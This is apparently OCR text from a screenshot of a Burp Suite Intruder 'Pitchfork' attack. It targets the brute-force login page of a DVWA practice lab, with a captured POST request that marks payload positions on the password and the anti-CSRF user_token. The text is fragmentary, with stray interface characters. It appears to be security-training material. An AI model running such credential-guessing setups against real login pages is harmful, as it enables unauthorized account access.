 Pitchfork攻击
开始攻击
pa
目标 http://8.148.75.207:55 更新Host报头来匹配目标
Pa
Pa
Pa
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
请
1 POST /vulnerabilities/brute/index.php HTTP/1.1
2 Host: 8.148.75.207:55
pa
3 Content-Length: 88
4 Cache-Control: max-age=0
此
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://8.148.75.207:55
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://8.148.75.207:55/vulnerabilities/brute/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=impossible; PHPSESSID=6uft0sbiibjnlr881e6u38n683; security=high
14 Connection: keep-alive
15
16 username=admin&password=§12313213§&Login=Login&user_token=§c91bc81967f5e012b3e33b9f720fbc28§
Pa
您